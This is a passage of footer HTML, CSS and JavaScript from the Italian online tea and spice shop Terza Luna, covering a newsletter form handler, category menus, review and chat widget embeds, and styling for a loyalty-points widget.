		var url = "https://www.terzaluna.com/index.php?route=module/pavnewsletter/subscribe";

		$.ajax({

			type: "post",

			url: url,

			data: $("#formNewLestter_mob").serialize(),

			dataType: 'json',

			success: function(json)

			{

				$(".success_inline, .warning_inline, .error").remove();

				if (json['error']) {

					$('.valid').html("<div class=\"warning_inline alert alert-danger\">"+json['error']+"<button type=\"button\" class=\"close\" data-dismiss=\"alert\">×</button></div>");

				}

				if (json['success']) {

					$('.valid').html("<div class=\"success_inline alert alert-success\">"+json['success']+"<button type=\"button\" class=\"close\" data-dismiss=\"alert\">×</button></div>");
				}
			}

		}); return false;

	}); //end submmit

}); //end document



function isValidEmailAddress(emailAddress) {

	var pattern = new RegExp(/^(("[\w-\s]+")|([\w-]+(?:\.[\w-]+)*)|("[\w-\s]+")([\w-]+(?:\.[\w-]+)*))(@((?:[\w-]+\.)*\w[\w-]{0,66})\.([a-z]{2,6}(?:\.[a-z]{2})?)$)|(@\[?((25[0-5]\.|2[0-4][0-9]\.|1[0-9]{2}\.|[0-9]{1,2}\.))((25[0-5]|2[0-4][0-9]|1[0-9]{2}|[0-9]{1,2})\.){2}(25[0-5]|2[0-4][0-9]|1[0-9]{2}|[0-9]{1,2})\]?$)/i);

	return pattern.test(emailAddress);

}

--></script>
</div>
		</div>	
			
	</div>
</div>

<footer id="footer" class="nostylingboxs">
 
  <div class="footer-top " id="pavo-footer-top">
	<div class="container">
				<div class="row">	
		<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 ">
	
<div id="pav-homebuilder1842112189" class="homebuilder clearfix ">

	 		   
		<div class="pav-container tea-nerds text-center hidden-sm hidden-xs " >
			<div class="pav-inner container">
		 
				    <div class="row row-level-1 ">
				    	<div class="row-inner clearfix" >
					        					            <!--<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 ">-->
					            <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 ">
					            	<div class="col-inner " >

					            		 						                							                     		
<div class="widget-html panel-default box text-center  ">
        <div style="font-size:28px; color: #4e795e;     font-family: 'Zilla Slab', serif;">We're tea nerds, medicinal plants, lovers and spices addicts!<p></p></div></div>
					                   								                						               
						                					               
					            	</div>
					        	</div>
					        			    	</div>
				</div>
		 
		    </div>
		</div>
			

</div>

</div>
		</div>	
			
	</div>
</div>

  <div class="footer-v2">

    <div class="footer-top">

        <div class="container">

            <div class="row">



                
                <div class="col-md-3 col-sm-3 block">

                    <h5></h5>
                    <div class="panel-body">

                        <p><img alt="" src="https://www.terzaluna.com/image/catalog/logo-terzaluna.png" style="width: 171px; height: 48px;" /></p>

<p>&nbsp;</p>

<p style="color: #272727;">Shop online di T&egrave; in foglia, tisane, spezie, incensi, oli essenziali e oggettistica orientale. Dal 2011 il punto di riferimento per gli appassionati di t&egrave; in foglia, tisane sfuse spezie biologiche, incensi, caff&egrave; e oggettistica orientale. All&rsquo;interno del nostro shop di t&egrave; e tisane troverai centinaia di prodotti selezionati per la loro qualit&agrave; e unicit&agrave;. Massima esperienza nel settore, assistenza e spedizioni in 48H.</p>

<p>&nbsp;</p>

                    </div>

                    <ul class="list-inline lista-unstyled">

                        <li><a href="https://www.facebook.com/pages/Terza-Luna-Te-tisane-spezie/106222059454118" title="facebook" target="_blank"><i class="icons icons-sm fab fa-facebook"></i></a></li>
                        <li><a href="http://es.pinterest.com/terzaluna/" target="_blank" title="Pinterest"><i class="fab fa-pinterest"></i></a></li>
                        <li><a href="http://instagram.com/terza_luna" title="instagram" target="_blank" class="instagram"><i class="fab fa-instagram"></i></a></li>
                    </ul>

                </div>

                

                <div class="col-md-3 col-sm-3 block">

                    <h5>In Evidenza</h5>

                    <ul class="list-unstyled">

                       <li><a href="https://www.terzaluna.com/te">Tè puri e Aromatizzati</a></li>
                       <li><a href="https://www.terzaluna.com/tisane">Tisane e Infusi</a></li>
                       <li><a href="https://www.terzaluna.com/spezie">Spezie e aromi</a></li>
                       <li><a href="https://www.terzaluna.com/incensi">Incensi d'Oriente</a></li>
                       <li><a href="https://www.terzaluna.com/oli-essenziali">Oli Essenziali</a></li>
                       <li><a href="https://www.terzaluna.com/spagyria">Rimedi Spagirici</a></li>
                       <li><a href="https://www.terzaluna.com/oggettistica">Oggettistica Orientale</a></li>
                       <li><a href="https://www.terzaluna.com/bartender-mixology">Bartender & Mixology</a></li>                       
                       <li><a href="healthy-mood">Healthy mood</a></li>
                    </ul>

                </div>
               

                <div class="col-md-3 col-sm-3 block">
                    <h5>Link Utili</h5>

                    <ul class="list-unstyled">

                        <li><a href="blog">Blog</a></li>
                        <li><a href="https://www.terzaluna.com/accesso-utenti">Accesso Utenti</a></li>
                        <li><a href="https://www.terzaluna.com/accesso-convenzionati">Area Rivenditori e Bar</a></li>
                        <li><a href="https://www.terzaluna.com/info-termini-condizioni">Termini, Condizioni d'Uso e Resi</a></li>
                        <li><a href="https://www.terzaluna.com/info-spedizioni">Informazioni sulla Consegna e Spedizioni</a></li>
                        <li><a href="https://www.terzaluna.com/info-pagamenti">Pagamenti e Sicurezza</a></li>
                        <li><a href="https://www.terzaluna.com/privacy-policy">Privacy Policy</a></li>
                        <li><a href="https://www.terzaluna.com/informativa-cookies">Informativa Cookies</a></li>
                        <li><a href="serial-plant-lovers">Regolamento Plant Lovers</a></li>
                        <li><a href="https://www.terzaluna.com/compra-buono-regalo">Buono Regalo</a></li>

                    </ul>

                </div>

                                <div class="col-md-3 col-sm-3 block">
<!--                    <h5></h5>-->
                    <h5>Dicono di Noi</h5>
                    <div class="panel-body">

                           <!-- zoorate feedaty merchant widget v5 start -->
                           <!-- <div id="zoorate_widget_f691632b7289fb4f"></div> -->
                           <script class="feedaty_sdk" src="https://widget.feedaty.com/public/js/feedaty.min.js?merchant=10213169&style_ver=2021&_ver=2.1.5" async ></script><div class="feedaty_widget" data-ver="2021" data-id="63ebaf7973f04" data-type="merchant" data-variant="200x150-1" data-lang="all" data-gui="all" ></div>                                    
                           <img src="image/paypalLogo-ok.png" class="img-responsive" />
                                            </div>

                </div>

                            </div>

        </div>

    </div>

    <div id="powered">

        <div class="container">

            
        </div>

    </div>

    <div class="copyright">

        <div class="container">



            
            <div class="col-lg-11 col-md-11 col-sm-12 col-xs-12" style="text-align: center">
                © TERZA LUNA · TÈ | TISANE | SPEZIE · VIA BENEDETTO PETRONE, 11 · 70122 BARI (BA) · T. (+39) 080 321 61 05			</div>
		<div class="col-lg-1 col-md-1 col-sm-12 col-xs-12">
			<a href="https://www.socialwebsolutions.it/" target="_blank">
			<img alt="SocialWeb Solutions s.r.l | Servizi per eCommerce" src="image/powered-by-socialweb-white.png" style="position:relative; top:-5px; width:120px">
			</a>
		</div>
            
        </div>

    </div>

<!--Start of Tawk.to Script-->
<script type="text/javascript">
    var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
    (function(){
    var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
    s1.async=true;
    s1.src='https://embed.tawk.to/5bd81a59476c2f239ff68d1b/default';
    s1.charset='UTF-8';
    s1.setAttribute('crossorigin','*');
    s0.parentNode.insertBefore(s1,s0);
    })();
</script>
<!--End of Tawk.to Script-->
</div>

  
    <div id="push-top"><a><i class="fa fa-angle-up"></i></a></div>
</footer>



<!--
OpenCart is open source software and you are free to remove the powered by OpenCart if you want, but its generally accepted practise to make a small donation.
Please donate via PayPal to donate@opencart.com
//-->

<!-- Theme created by Welford Media for OpenCart 2.0 www.welfordmedia.co.uk -->


  <div class="sidebar-offcanvas sidebar visible-xs visible-sm">
      <div class="offcanvas-inner panel panel-offcanvas">
          <div class="offcanvas-heading panel-heading">
              <button data-toggle="offcanvas" class="btn btn-primary" type="button"> <span class="fa fa-times"></span></button>
          </div>
          <div class="offcanvas-body panel-body">
	            <div class="tab-cst">
                   					  <button class="tablinks col-xs-6" id="defaultOpen" onclick="openTab(event, 'Categorie')">Categorie</button>
					  <button class="tablinks col-xs-6" onclick="openTab(event, 'Pagine')">Pagine</button>
                    	            </div>
	            <div id="Categorie" class="tabcontent col-xs-12 no-padding">
			        
<div class="panel panel-default hightlight padding-top-30">
  <div class="panel-body">
  <div class="tree-menu">
    <ul id="accordion176846447216241713" class="box-category list-group accordion">
                  <li class="list-group-item accordion-group hidden-xs hidden-sm">
                <a href="https://www.terzaluna.com/oggettistica-bar">Oggettistica e accessori per bar/rivenditori</a>
                      </li>
                      <li class="list-group-item accordion-group hidden-xs hidden-sm">
                <a href="https://www.terzaluna.com/te-e-tisane-per-attivita">Pack di tè e tisane in foglia per bar, spa, B&amp;B</a>
                      </li>
                      <li class="list-group-item accordion-group hidden-xs hidden-sm">
                <a href="https://www.terzaluna.com/te-freddi">Tè Freddi e tisane fredde</a>
                      </li>
                      <li class="list-group-item accordion-group hidden-xs hidden-sm">
                <a href="https://www.terzaluna.com/xmas">Xmas</a>
                      </li>
                      <li class="list-group-item accordion-group ">
                <a href="https://www.terzaluna.com/healthy-mood">Healthy Mood</a>
                      </li>
                      <li class="list-group-item accordion-group ">
                <a href="https://www.terzaluna.com/te">Tè</a>
                       <div class="accordion-heading pull-right">
            <span data-toggle="collapse" data-parent="#accordion5176846447216241713" data-target="#collapse_5176846447216241713" class="bg"><i class='fa fa-plus-square'></i></span>
        </div>
        <ul id="collapse_5176846447216241713" class="collapse accordion-body ">
                    <li>
                        <a href="https://www.terzaluna.com/te/te-nuovo-raccolto">Tè Puri Raccolto 2025</a>
                      </li>
                    <li>
                        <a href="https://www.terzaluna.com/te/te-verdi">Tè verde</a>
                      </li>
                    <li>
                        <a href="https://www.terzaluna.com/te/te-neri">Tè nero</a>
                      </li>
                    <li>
                        <a href="https://www.terzaluna.com/te/matcha">Matcha</a>
                      </li>
                    <li>
                        <a href="https://www.terzaluna.com/te/te-giallo">Tè giallo</a>
                      </li>
                    <li>
                        <a href="https://www.terzaluna.com/te/te-bianchi">Tè bianco</a>
                      </li>
                    <li>
                        <a href="https://www.terzaluna.com/te/te-gaba">Tè Gaba</a>
                      </li>
                    <li>
                        <a href="https://www.terzaluna.com/te/te-oolong">Tè oolong</a>
                      </li>
                    <li>
                        <a href="https://www.terzaluna.com/te/te-pu-erh">Tè Pu-Erh</a>
                      </li>
                    <li>
                        <a href="https://www.terzaluna.com/te/te-selezione-premium">Tè Rari Premium</a>
                      </li>
                    <li>
                        <a href="https://www.terzaluna.com/te/degustazione-di-te">Degustazione di tè</a>
                      </li>
                    <li>
                        <a href="https://www.terzaluna.com/te/te-verdi-aromatizzati">Tè verde aromatizzato</a>
                      </li>
                    <li>
                        <a href="https://www.terzaluna.com/te/te-neri-aromatizzati">Tè nero aromatizzato</a>
                      </li>
                    <li>
                        <a href="https://www.terzaluna.com/te/kombucha">Kombucha</a>
                      </li>
                  </ul>
              </li>
                      <li class="list-group-item accordion-group ">
                <a href="https://www.terzaluna.com/tisane">Tisane</a>
                       <div class="accordion-heading pull-right">
            <span data-toggle="collapse" data-parent="#accordion6176846447216241713" data-target="#collapse_6176846447216241713" class="bg"><i class='fa fa-plus-square'></i></span>
        </div>
        <ul id="collapse_6176846447216241713" class="collapse accordion-body ">
                    <li>
                        <a href="https://www.terzaluna.com/tisane/tisane-mangia-bevi">Mangia e Bevi</a>
                      </li>
                    <li>
                        <a href="https://www.terzaluna.com/tisane/tisane-con-erbe-officinali">Tisane erbe officinali</a>
                      </li>
                    <li>
                        <a href="https://www.terzaluna.com/tisane/tisane-alla-frutta">Tisane alla frutta</a>
                      </li>
                    <li>
                        <a href="https://www.terzaluna.com/tisane/erbe-officinali">Erbe officinali</a>
                      </li>
                    <li>
                        <a href="https://www.terzaluna.com/tisane/rooibos">Rooibos</a>
                      </li>
                    <li>
                        <a href="https://www.terzaluna.com/tisane/mate">Mate</a>
                      </li>
                    <li>
                        <a href="https://www.terzaluna.com/tisane/tisane-ayurvediche">Tisane ayurvediche</a>
                      </li>
                    <li>
                        <a href="https://www.terzaluna.com/tisane/degustazione-di-tisane">Degustazione di tisane</a>
                      </li>
                  </ul>
              </li>
                      <li class="list-group-item accordion-group ">
                <a href="https://www.terzaluna.com/spezie">Spezie</a>
                       <div class="accordion-heading pull-right">
            <span data-toggle="collapse" data-parent="#accordion7176846447216241713" data-target="#collapse_7176846447216241713" class="bg"><i class='fa fa-plus-square'></i></span>
        </div>
        <ul id="collapse_7176846447216241713" class="collapse accordion-body ">
                    <li>
                        <a href="https://www.terzaluna.com/spezie/spezie-spezie">Spezie</a>
                      </li>
                    <li>
                        <a href="https://www.terzaluna.com/spezie/semi">Semi</a>
                      </li>
                    <li>
                        <a href="https://www.terzaluna.com/spezie/sali">Sali</a>
                      </li>
                    <li>
                        <a href="https://www.terzaluna.com/spezie/curry">Curry</a>
                      </li>
                    <li>
                        <a href="https://www.terzaluna.com/spezie/peperoncini">Peperoncini</a>
                      </li>
                    <li>
                        <a href="https://www.terzaluna.com/spezie/pepi">Pepi</a>
                      </li>
                    <li>
                        <a href="https://www.terzaluna.com/spezie/spezie-ayurvediche">Spezie ayurvediche</a>
                      </li>
                    <li>
                        <a href="https://www.terzaluna.com/spezie/degustazione-di-spezie">Degustazione di spezie</a>
                      </li>
                  </ul>
              </li>
                      <li class="list-group-item accordion-group ">
                <a href="https://www.terzaluna.com/caffe">Caffè</a>
                       <div class="accordion-heading pull-right">
            <span data-toggle="collapse" data-parent="#accordion8176846447216241713" data-target="#collapse_8176846447216241713" class="bg"><i class='fa fa-plus-square'></i></span>
        </div>
        <ul id="collapse_8176846447216241713" class="collapse accordion-body ">
                    <li>
                        <a href="https://www.terzaluna.com/caffe/caffe-aromatizzati">Caffè aromatizzati</a>
                      </li>
                    <li>
                        <a href="https://www.terzaluna.com/caffe/caffe-monorigine">Caffè Monorigine</a>
                      </li>
                    <li>
                        <a href="https://www.terzaluna.com/caffe/accessori-caffe">Accessori caffè</a>
                      </li>
                  </ul>
              </li>
                      <li class="list-group-item accordion-group ">
                <a href="https://www.terzaluna.com/incensi">Incensi</a>
                       <div class="accordion-heading pull-right">
            <span data-toggle="collapse" data-parent="#accordion9176846447216241713" data-target="#collapse_9176846447216241713" class="bg"><i class='fa fa-plus-square'></i></span>
        </div>
        <ul id="collapse_9176846447216241713" class="collapse accordion-body ">
                    <li>
                        <a href="https://www.terzaluna.com/incensi/Incensi-giapponesi-Premium">Incensi giapponesi Premium</a>
                      </li>
                    <li>
                        <a href="https://www.terzaluna.com/incensi/incensi-in-grani">Incensi in grani</a>
                      </li>
                    <li>
                        <a href="https://www.terzaluna.com/incensi/incensi-giapponesi">Incensi giapponesi</a>
                      </li>
                    <li>
                        <a href="https://www.terzaluna.com/incensi/incensi-indiani">Incensi indiani</a>
                      </li>
                    <li>
                        <a href="https://www.terzaluna.com/incensi/incensi-naturali-contro-le-zanzare">Incensi anti zanzare naturali</a>
                      </li>
                    <li>
                        <a href="https://www.terzaluna.com/incensi/palo-santo">Palo Santo</a>
                      </li>
                    <li>
                        <a href="https://www.terzaluna.com/incensi/brucia-incensi">Brucia incensi</a>
                      </li>
                  </ul>
              </li>
                      <li class="list-group-item accordion-group ">
                <a href="https://www.terzaluna.com/oli-essenziali">Oli essenziali</a>
                      </li>
                      <li class="list-group-item accordion-group ">
                <a href="https://www.terzaluna.com/spagyria">Spagiria</a>
                      </li>
                      <li class="list-group-item accordion-group hidden-xs hidden-sm">
                <a href="https://www.terzaluna.com/henne">Henné</a>
                      </li>
                      <li class="list-group-item accordion-group ">
                <a href="https://www.terzaluna.com/oggettistica">Oggettistica e Accessori</a>
                       <div class="accordion-heading pull-right">
            <span data-toggle="collapse" data-parent="#accordion13176846447216241713" data-target="#collapse_13176846447216241713" class="bg"><i class='fa fa-plus-square'></i></span>
        </div>
        <ul id="collapse_13176846447216241713" class="collapse accordion-body ">
                    <li>
                        <a href="https://www.terzaluna.com/oggettistica/gong-fu-cha">Gong Fu Cha</a>
                      </li>
                    <li>
                        <a href="https://www.terzaluna.com/oggettistica/teiere-e-set">Teiere, Servizi da tè e Tisaniere</a>
                      </li>
                    <li>
                        <a href="https://www.terzaluna.com/oggettistica/thermos-tisane-te">Thermos Tisane, Tè e Caffè</a>
                      </li>
                    <li>
                        <a href="https://www.terzaluna.com/oggettistica/tazze-tisaniere-e-thermos">Tazze da Tè e Tisane</a>
                      </li>
                    <li>
                        <a href="https://www.terzaluna.com/oggettistica/accessori-per-il-te-e-bollitori">Accessori per il tè</a>
                      </li>
                    <li>
                        <a href="https://www.terzaluna.com/oggettistica/scatole">Scatole per il tè</a>
                      </li>
                    <li>
                        <a href="https://www.terzaluna.com/oggettistica/bollitori">Bollitori</a>
                      </li>
                    <li>
                        <a href="https://www.terzaluna.com/oggettistica/accessori-per-caffe">Accessori per il Caffè</a>
                      </li>
                  </ul>
              </li>
                      <li class="list-group-item accordion-group ">
                <a href="https://www.terzaluna.com/bartender-mixology">Bartender e Mixology</a>
                       <div class="accordion-heading pull-right">
            <span data-toggle="collapse" data-parent="#accordion14176846447216241713" data-target="#collapse_14176846447216241713" class="bg"><i class='fa fa-plus-square'></i></span>
        </div>
        <ul id="collapse_14176846447216241713" class="collapse accordion-body ">
                    <li>
                        <a href="https://www.terzaluna.com/bartender-mixology/garnish">Fiori Eduli e Garnish</a>
                      </li>
                    <li>
                        <a href="https://www.terzaluna.com/bartender-mixology/botaniche-cortecce">Botaniche e Cortecce</a>
                      </li>
                    <li>
                        <a href="https://www.terzaluna.com/bartender-mixology/spezie-per-cocktail">Spezie per Cocktail</a>
                      </li>
                    <li>
                        <a href="https://www.terzaluna.com/bartender-mixology/te-e-tisane">Tè e Tisane</a>
                      </li>
                  </ul>
              </li>
                      <li class="list-group-item accordion-group hidden-xs hidden-sm">
                <a href="https://www.terzaluna.com/bomboniere">Bomboniere</a>
                      </li>
                      <li class="list-group-item accordion-group ">
                <a href="https://www.terzaluna.com/offerte">Offerte</a>
                      </li>
                      <li class="list-group-item accordion-group ">
                <a href="https://www.terzaluna.com/novita">Novità</a>
                      </li>
              </ul>
  </div>
  </div>
</div>
<script type="text/javascript">
    $(document).ready(function(){
        var active = $('.collapse.in').attr('id');
        $('span[data-target=#'+active+']').html("<i class='fa fa-minus-square'></i>");

        $('.collapse').on('show.bs.collapse', function () {
            $('span[data-target=#'+$(this).attr('id')+']').html("<i class='fa fa-minus-square'></i>");
        });
        $('.collapse').on('hide.bs.collapse', function () {
            $('span[data-target=#'+$(this).attr('id')+']').html("<i class='fa fa-plus-square'></i>");
        });
    });
</script>
			    </div>
	            <div id="Pagine" class="tabcontent col-xs-12 no-padding">
			        <div id="offcanvasmenu"></div>
			    </div>
		    </div>
       </div> 
 </div>
 <script type="text/javascript">
// Get the element with id="defaultOpen" and click on it
    document.getElementById("defaultOpen").click();

 function openTab(evt, tabName) {
    // Declare all variables
    var i, tabcontent, tablinks;

    // Get all elements with class="tabcontent" and hide them
    tabcontent = document.getElementsByClassName("tabcontent");
    for (i = 0; i < tabcontent.length; i++) {
        tabcontent[i].style.display = "none";
    }

    // Get all elements with class="tablinks" and remove the class "active"
    tablinks = document.getElementsByClassName("tablinks");
    for (i = 0; i < tablinks.length; i++) {
        tablinks[i].className = tablinks[i].className.replace(" active", "");
    }

    // Show the current tab, and add an "active" class to the button that opened the tab
    document.getElementById(tabName).style.display = "block";
    evt.currentTarget.className += " active";
}
$("#offcanvasmenu").html($("#bs-megamenu").html());

</script>

</div>
</div>

                
                    
<!-- WIDGET FIDELITY -->
<style>
  .punti-tab {
    position: fixed;
    right: 30px;
    z-index: 10001;
  }
  .punti-tab-left, .punti-tab-right {
    top: initial;
    bottom: 15px;
  }
  .punti-box.punti-tab-left, .punti-tab.punti-tab-left {
    right: initial;
    left: 30px;
  }
  .punti-tab-closed {
    background-color: #4e7a5e;
    padding: 7px 7px 6px 35px;
    line-height: 15px;
    display: flex;
    position: relative;
    border-radius: 2px;
    cursor: pointer;
    align-items: center;
    box-shadow: 0 3px 14px rgb(17 34 51 / 16%);
  }
  .punti-tab-title {
    display: inline-block;
    vertical-align: middle;
    margin-right: 17px;
    font-weight: 700;
    text-transform: uppercase;
    font-size: 14px;
    color: #fff;
  }
  .punti-tab-ico {
    background: #4e7a5e;
    width: 36px;
    height: 36px;
    display: flex;
    align-items: center;
    justify-content: center;
    border-radius: 50%;
  }
  .punti-tab-ico svg {
    fill: #fff;
  }
  .punti-tab-closed, .punti-tab-opened {
    cursor: pointer;
    align-items: center;
    box-shadow: 0 3px 14px rgb(17 34 51 / 16%);
  }
  .punti-tab-opened {
      width: 50px;
      height: 50px;
      background: #4e7a5e;
      justify-content: center;
      display: none;
  }
  .punti-tab-opened.ee-active {
    display: flex;
  }
  .punti-tab-closed.ee-hide {
    display: none;
  }
  .punti-tab-opened.punti-tab-rounded {
    border-radius: 50%;
  }


  /* WIDGET CONTENT */
  .punti-box {
      display: none;
      position: fixed;
      bottom: 100px;
      right: 30px;
      box-shadow: rgb(17 34 51 / 16%) 0px 3px 14px;
      height: 540px;
      max-height: 100%;
      width: 100%;
      max-width: 320px;
      overflow: auto;
      background-color: rgb(255, 255, 255);
      z-index: 3000000;
  }
  
  @media (orientation: landscape){
      #punti-box {
          bottom: 15px;
          right: 90px;
      }
  }
  .punti-box.punti-tab-left {
      right: initial;
      left: 60px;
  }
  .punti-close-btn {
      position: absolute;
      top: 2px;
      right: 20px;
      font-size: 36px;
      line-height: 36px;
      font-family: Verdana,sans-serif;
      color: #848484;
      opacity: 1;
      cursor: pointer;
      z-index: 10;
  }
  .punti-box-wrapper {
      box-sizing: border-box;
      overflow: hidden;
      height: 100%;
      display: flex;
      flex-direction: column;
  }
  .punti-box-side {
      width: 100%;
      background: #fff;
      overflow: hidden;
      display: flex;
  }
  .punti-box-side-not-guest {
      margin-top: 25px;
  }
  .punti-box-side .punti-box-menu {
      display: flex;
      align-items: center;
      justify-content: center;
      width: 50%;
      color: #4e7a5e;
      padding: 0 0 18px;
      border-bottom: 3px solid #f7f7f7;
      margin-bottom: 10px;
      text-align: center;
      text-transform: uppercase;
      font-weight: 700;
      /* font-family: var(--gw_main_ft_family, 'Roboto', sans-serif); */
      font-size: 12px;
      cursor: pointer;
      transition: all .3s ease-out;
  }
  .punti-box-side .punti-box-menu.ee-active {
      cursor: default;
      color: #4e7a5e;
      border-bottom: 3px solid #4e7a5e;
  }
  .punti-box-side .punti-box-menu {
      display: flex;
      align-items: center;
      justify-content: center;
      width: 50%;
      color: #4e7a5e;
      padding: 0 0 18px;
      border-bottom: 3px solid #f7f7f7;
      margin-bottom: 10px;
      text-align: center;
      text-transform: uppercase;
      font-weight: 700;
      font-family: var(--gw_main_ft_family, 'Roboto', sans-serif);
      font-size: 12px;
      cursor: pointer;
      transition: all .3s ease-out;
  }
.ee-hide {
  display: none!important;
}
.punti-box-right {
  flex-grow: 1;
  width: 100%;
  height: 200px;
  overflow: auto;
  padding: 0 20px;
  box-sizing: border-box;
  -ms-overflow-style: none;
  overflow: -moz-scrollbars-none;
}
#punti-box-faq, #punti-box-rewards-wrapper {
  padding-top: 20px;
}
.punti-box-rule-icon-wrapper {
  vertical-align: top;
}
.ee-square {
  border: 1px solid #4e7a5e;
  color: #4e7a5e;
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  border-radius: 10px;
  margin-right: 20px;
  font-size: 20px;
  width: 40px;
  height: 40px;
  text-align: center;
  line-height: 40px;
  position: relative;
}
.ee-square svg.icon{
fill: #4e7a5e;
}
.ee-square>i {
  font-size: inherit;
  line-height: 36px;
  display: block;
}
.punti-box-right .ee-square>i {
  font-size: 17px;
  line-height: 38px;
}
.ee-square-border {
  position: absolute;
  width: 40px;
  height: 40px;
  top: -1px;
  left: -1px;
}
.punti-box-bottom {
  width: 100%;
  /* height: 80px; */
  display: flex;
  align-items: center;
  bottom: 0;
  left: 0;
  padding: 10px 5px;
  border-top: 1px solid #f2f2f2;
  background: #f2ece6;
  color : #4e7a5e;
  font-weight: 700;
}
.punti-box-balance {
  display: flex;
  align-items: center;
  margin-right: auto;
}
.punti-box-balance-text {
  margin-right: 10px;
}
.punti-box-balance .ee-points-count, .punti-page-balance .ee-points-count {
  font-size: 28px;
  font-weight: 500;
  color: #4e7a5e;
}
.punti-box-balance-count {
  font-size: 10px;
  color: #4e7a5e;
  line-height: 13px;
}
.punti-box-menu.punti-box-menu__ico, .punti-box-top {
  display: flex;
  align-items: center;
}
.punti-box-bottom .punti-box-menu {
  margin-left: 20px;
  cursor: pointer;
}
.gw-container .ee-clearfix {
  display: block;
}
.earn-points-box{
cursor: pointer;
margin: 10px 0px 20px;
}
.earn-points-box .title{
font-size: 14px;
}
.earn-points-box .subtitle{
font-size: 11px;
}
.btn-invite-friend{
padding: 0px 20px!important;
align-self: stretch;
}
.invita-input{
height: 35px!important;
}
.text-center {
  text-align: center !important;
}
.mt-20{
margin-top: 20px;
}
.mb-20{
margin-bottom: 20px;
}
.my-20{
margin-top: 20px;
margin-bottom: 20px;
}
.flex{
display: flex;
}
#invita-amico{
  align-items: center;
  justify-content: center;
  height: 100%;
}
.invito-alert{
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
}
.invito-alert.success{
  color: #4e7a5e;
}
.invito-alert.error{
  color: #ff0000;
}
.invito-alert i{
font-size: 50px;
margin-bottom: 15px;
}
.invito-alert-text{
font-size: 18px;
text-align: center;
}
.lds-ring {
display: inline-block;
position: relative;
width: 80px;
height: 80px;
}
.lds-ring div {
box-sizing: border-box;
display: block;
position: absolute;
width: 64px;
height: 64px;
margin: 8px;
border: 8px solid #4e7a5e;
border-radius: 50%;
animation: lds-ring 1.2s cubic-bezier(0.5, 0, 0.5, 1) infinite;
border-color: #4e7a5e transparent transparent transparent;
}
.lds-ring div:nth-child(1) {
animation-delay: -0.45s;
}
.lds-ring div:nth-child(2) {
animation-delay: -0.3s;
}
.lds-ring div:nth-child(3) {
animation-delay: -0.15s;
}
@keyframes lds-ring {
0% {
  transform: rotate(0deg);
}
100% {
  transform: rotate(360deg);
}
}
.prodotto-img{
margin-right: 20px;
}
.prodotto-img img{
border: 1px solid #4e7a5e;
border-radius: 9px;
}

.prodotto-text{
line-height: 16px;
}
.prodotto-text span{
font-size: 11px;
}
.ml-auto{
  margin-left: auto;
}
.prodotto-btn .btn{
  padding: 9px 13px 9px!important;
  border-radius: 9px!important;
  margin-left: 10px;
}
.is-following {
    opacity: .5;
    cursor: default;
}
.checked path{
  fill: #4e7a5e;
}
.cover{
  position: absolute;
  /* margin-top: 15%; */
  height: 100%;
  width: 100%;
  display: block;
  z-index: 999;
  background: white;
  color: black;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  text-align: center;
  padding: 0px 15px;
}

.btn-widget-register{
  padding: 9px 13px 9px!important;
  border-radius: 9px!important;
}
.saldo-attuale{
  background-color: #f2ece6;
  padding: 18px 20px 15px;
  font-size: 28px;
  line-height: 31px;
  color: #4e7a5e;
  font-weight: 600;
}
.saldo-attuale .saldo-punti{
  background: #4e7a5e;
  color: white;
  margin-top: 10px;
  padding: 5px 16px;
  border-radius: 8px;
  font-size: 24px;
  line-height: 24px;
  width: fit-content;
}
@media (max-width: 440px){
.punti-box, .punti-box.punti-tab-left, .punti-box.punti-tab-right {
  bottom: 0;
  right: 0;
  height: 100%;
  max-width: 100%;
  z-index: 999999999999;
}
.punti-box.punti-tab-left {
    left: 0;
}
}
</style>

<!-- Widget button -->
<div class="punti-tab punti-tab-left">
  <div class="punti-tab-closed">
    <div class="punti-tab-title">Plant lovers</div>
    <div class="punti-tab-ico">
      <svg xmlns="http://www.w3.org/2000/svg" width="16" height="15.2" viewBox="0 0 16 15.2">
        <path
          d="M14.4,3.2H12.64a2.842,2.842,0,0,0,.16-.8A2.357,2.357,0,0,0,10.4,0a2.291,2.291,0,0,0-2,1.04L8,1.6l-.4-.56A2.291,2.291,0,0,0,5.6,0,2.357,2.357,0,0,0,3.2,2.4a2.842,2.842,0,0,0,.16.8H1.6A1.6,1.6,0,0,0,0,4.8v8.8a1.6,1.6,0,0,0,1.6,1.6H14.4A1.6,1.6,0,0,0,16,13.6V4.8A1.6,1.6,0,0,0,14.4,3.2Zm-4-1.6a.756.756,0,0,1,.8.8.8.8,0,0,1-1.6,0A.756.756,0,0,1,10.4,1.6Zm-4.8,0a.756.756,0,0,1,.8.8.756.756,0,0,1-.8.8.756.756,0,0,1-.8-.8A.756.756,0,0,1,5.6,1.6Zm8.8,12H1.6V12H14.4Zm0-4H1.6v-4a.756.756,0,0,1,.8-.8H5.68L4.48,6.4a.846.846,0,0,0,.16,1.12.86.86,0,0,0,1.12-.16L8,4.32l2.24,3.04a.846.846,0,0,0,1.12.16.772.772,0,0,0,.16-1.12l-1.2-1.6H13.6a.8.8,0,0,1,.8.8Z"
          fill="#fff"></path>
      </svg>
    </div>
  </div>
  <div class="punti-tab-opened punti-tab-rounded">
    <svg xmlns="http://www.w3.org/2000/svg" width="12" height="12" viewBox="0 0 12 12"><path d="M11.727.273a.879.879,0,0,0-1.273,0L6,4.727,1.545.273a.879.879,0,0,0-1.273,0,.879.879,0,0,0,0,1.273L4.727,6,.273,10.455a.879.879,0,0,0,0,1.273.879.879,0,0,0,1.273,0L6,7.273l4.455,4.455a.9.9,0,1,0,1.273-1.273L7.273,6l4.455-4.455A.879.879,0,0,0,11.727.273Z" transform="translate(12) rotate(90)" fill="#fff"></path></svg>
  </div>
</div>


<!-- Widget content -->
<div id="punti-box" class="gw-container punti-box punti-tab-left  " style="display: none;">
  <div class="punti-close-btn" data-dismiss="punti-box">
    <svg xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewBox="0 0 14 14">
      <path
